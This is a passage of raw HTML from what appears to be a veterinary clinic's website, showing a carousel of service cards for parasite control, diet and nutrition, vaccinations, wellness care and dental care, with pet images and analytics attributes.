src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3i9qy01d8hAFJwLnlan1Sj">Parasite Control</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A black dog eating a donut outside in front of a white fence." title="A black dog eating a donut outside in front of a white fence." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1UiQiTr1Z1FdXMadujVQnI">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat jumping in the grass" title="Cat jumping in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6epnWc1rzaInQPpBnFJPkV">Wellness Care</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky Smiling" title="Husky Smiling" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qxgMBTmfSlbr46YD9bGqL">Dental</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3i9qy01d8hAFJwLnlan1Sj">Parasite Control</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A black dog eating a donut outside in front of a white fence." title="A black dog eating a donut outside in front of a white fence." aria-hidden="true" 